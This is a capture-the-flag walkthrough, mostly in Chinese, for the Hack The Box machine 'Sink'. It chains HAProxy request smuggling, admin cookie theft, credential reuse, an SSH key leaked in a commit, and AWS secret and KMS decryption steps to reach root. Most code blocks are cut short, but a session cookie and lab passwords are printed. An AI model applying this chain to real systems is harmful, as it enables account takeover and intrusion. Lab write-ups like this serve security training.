Hack-The-Box-walkthrough[sink]
introduce
OS: Linux
Difficulty: Insane
Points: 50
Release: 30 Jan 2021
IP: 10.10.10.225
information gathering
first use nmap as usaul
1 | ┌──(root💀kali)-[~/hackthebox/machine/sink] |
port 3000
3000是gitea
port 5000
5000是devops
devops
5000端口随意注册登录,查看请求响应发现haproxy和gunicorn:
1 | HTTP/1.1 200 OK |
这个搭配搜索资料发现请求走私漏洞:
- HAProxy HTTP request smuggling (CVE-2019-18277)
请求走私

随意注册登录进去后提交评论,进行请求走私,然后会触发管理员的request,之后去home查看,管理员的request header会作为评论显示在那里:
- payload request
1 | POST /comment HTTP/1.1 |

得到管理员的请求包,里面包含有管理员的cookie
1 | GET /notes/delete/1234 HTTP/1.1 |
管理员cookie
1 | Cookie: session=eyJlbWFpbCI6ImFkbWluQHNpbmsuaHRiIn0.YB75fQ.Gp1wldORpfX5Ry7FC4mcewT-YCU |
admin
替换cookie,现在就是管理员了
notes
admin三个notes就是三个不同系统的账号密码:
1 | Chef Login : http://chef.sink.htb Username : chefadm Password : /6'fEGC&zEx{4]zz |
gitea
使用code那个用户名密码可以登录3000的gitea:
1 | root : FaH@3L>Z3})zzfQ3 |
Key_Management
在Key_Management的commits里可以找到marcus用户的私钥:
1 | http://10.10.10.225:3000/root/Key_Management/commit/b01a6b7ed372d154ed0bc43a342a5e1203d07b1e |
- id_rsa
1 | -----BEGIN OPENSSH PRIVATE KEY----- |

user flag
然后直接用这个私钥ssh登录marcus用户,得到user.txt:
1 | ┌──(root💀kali)-[~/hackthebox/machine/sink] |
AWS
根据Key_Management相关代码,主要就是aws操作,可以直接在已有代码的基础上进行操作, 下载代码,根据代码信息需要把4566端口转发出来,key和secret可以在Log_Management中找到:
1 | http://10.10.10.225:3000/root/Log_Management/commit/e8d68917f2570f3695030d0ded25dc95738fb1ba |
1 | ssh -N -L 4566:127.0.0.1:4566 -i id_rsa marcus@10.10.10.225 |
list secrets
- list_secrets.php
1 | <?php |
运行php脚本
1 | ┌──(root💀kali)-[~/hackthebox/machine/sink] |
get secret values
- get_secret_values.php
1 | <?php |
运行php脚本
1 | ┌──(root💀kali)-[~/hackthebox/machine/sink] |
整理出账号密码
1 | {"username":"john@sink.htb","password":"R);\)ShS99mZ~8j"} |
david
通过aws相关操作得到david密码,切换到david:
1 | marcus@sink:~$ su david |
servers.enc
发现一个加密的servers.enc文件,解密还是需要通过aws操作:
1 | david@sink:~$ cd Projects/ |
listkeys
项目里自带listkeys,直接运行报错,需要把里面的version改成latest,还有认证信息参考前面的脚本改:
- listkeys1.php
1 | <?php |
运行php脚本
1 | ┌──(root💀kali)-[~/hackthebox/machine/sink] |
decrypt
- decrypt.php
1 | <?php |
运行php脚本
1 | ┌──(root💀kali)-[~/hackthebox/machine/sink] |
servers.yml
解密base64密文得到明文,gzip解压后是servers.yml,里面有密码:
use online cyberchef
- cyberchef
cyberchef解码的url:
1 | https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true)Gunzip()&input=SDRzSUFBQUFBQUFBQXl0T0xTcExMU3JXcTh6TllhQVZNQUFDTXhNVE1BMEU2TFNCa2FFeGc2R3h1Ym1KcWJteHFaa3hnNEdoa1lHaEFZT0NBYzFjaEFSS2kwc1NpeFFVR0lyeTgwdndxU01rUDBSQk1UaityYmdVRkhJeWkwdFM4eEpUVW9xc0ZKU1VnQUlGK1VVbFZnb1dCa0JtUm41eFNURklrWUtDcmtKeWFsRkpzVjV4Wmw2MlhrWkpFbFN3TExFMHB3UWhtSkthQmhJb0xZYVluWmVZbTJxbGtKaVNtNWtITWppeHVOaEtJYjQwdFNxbE5GRFJOZExVMFNNdDFZaHJvSU5pUklKaWFQNHZ6a3lubVIyRTg3OGhMUCtiR0FMWkJvYUc1cWFtby9tZkhzQ2dzWTNKVVZuVDZyYTNFYThqcStxSmhWdVZVdzMyUlhDKzVFN1J0ZU5QZG03ZmY3MTJ4YXZReTZic3FiWVpPM2FsWmJ5SjIyVjVuUC9YdEFORytpdW5oMDh0MkdkUjl2VUtrMk9OMUlmZHNTczg2NEl1V0JyOTV4UGRvRHRMOWNBK2phblp0Um1KeXQ4Y3JuOWE1VjdlOWFYcDFCY083YmZDRnlaMHYxdzZhOHZMQXc3T0c5Y3JOSy9SV3VrWFVEVFFBVEVLUnNFb0dBV2pZQlNNZ2xFd0NrYkJLQmdGbzJBVWpJSlJNQXBHd1NnWUJhTmdGSXlDVVRBS1JzRW9HQVdqWUJTTWdsRXdSQUVBVGdMN1RBQW9BQUE9 |
cyberchef解码结果:
1 | servers.yml.........................................................................................0000644.0000000.0000000.00000000213.13774573563.012010. 0....................................................................................................ustar .root............................root...................................................................................................................................................................................................................server: |
get root
1 | name: admin |

这个密码就是root密码,直接ssh登录,得到root.txt:
1 | david@sink:~$ su root |
Summary of knowledge
- 请求走私触发管理员的request得到管理员的cookie
- 撞密码
- aws key及secret利用操作获取账号密码
- aws listkeys操作解密.enc文件
- cyberchef利用base64 + Gunzip解码获得账号密码
Contact me
- QQ: 1185151867
- twitter: https://twitter.com/fdlucifer11
- github: https://github.com/FDlucifer
I’m lUc1f3r11, a ctfer, reverse engineer, ioter, red teamer, coder, gopher, pythoner, AI lover, security reseacher, hacker, bug hunter and more…